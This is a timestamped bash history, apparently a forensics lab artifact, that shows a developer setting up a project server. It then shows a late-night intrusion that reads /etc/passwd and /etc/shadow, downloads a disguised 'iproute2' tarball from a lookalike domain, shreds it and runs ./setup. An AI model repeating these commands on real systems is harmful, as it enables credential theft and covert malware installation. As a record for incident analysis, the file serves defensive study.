 $ cat bash_history.txt
[2024-02-13 11:31:01] useradd -mG sudo softdev
[2024-02-13 11:32:12] passwd softdev
[2024-02-13 11:33:13] apt update && apt install wget gpg
[2024-02-13 11:35:01] wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > packages.micros
[2024-02-13 11:36:28] install -D -o root -g root -m 644 packages.microsoft.gpg /etc/apt/keyrings/packages.microsof
[2024-02-13 11:37:01] sh -c 'echo "deb [arch=amd64,arm64,armhf signed-by=/etc/apt/keyrings/packages.microsoft.gpg]
[2024-02-13 11:37:58] apt update && apt install python3 python-is-python3 code git
[2024-02-13 11:38:10] git clone https://git.korp.htb/cmd_dev1.git
[2024-02-13 11:39:10] chown -R softdev:softdev ../dev_project
[2024-02-13 11:40:01] sudo -u softdev python -m venv cms
[2024-02-13 11:40:58] source ./cms/bin/activate
[2024-02-13 11:42:01] python -m pip install -r requirements.txt
[2024-02-13 11:56:01] python ./server.py
[2024-02-15 10:41:51] ps aux | grep "server.py"
[2024-02-15 18:52:01] nvim server.py
[2024-02-15 18:56:01] source ./cms/bin/activate
[2024-02-15 18:57:01] python ./server.py
[2024-02-16 10:27:11] nvim server.py
[2024-02-16 10:28:29] source ./cms/bin/activate
[2024-02-16 12:38:11] python ./server.py --tests
[2024-02-16 14:40:47] python ./server.py --tests
[2024-02-19 04:00:18] whoami
[2024-02-19 04:00:20] uname -a
[2024-02-19 04:00:40] cat /etc/passwd
[2024-02-19 04:01:01] cat /etc/shadow
[2024-02-19 04:01:15] ps faux
[2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
[2024-02-19 04:10:02] tar xvf latest.tar.gz
[2024-02-19 04:12:02] shred -zu latest.tar.gz
[2024-02-19 04:14:02] ./setup
[2024-02-20 11:11:14] nvim server.py
[2024-02-20 11:48:40] source ./cms/bin/activate
[2024-02-20 11:49:29] python ./server.py --tests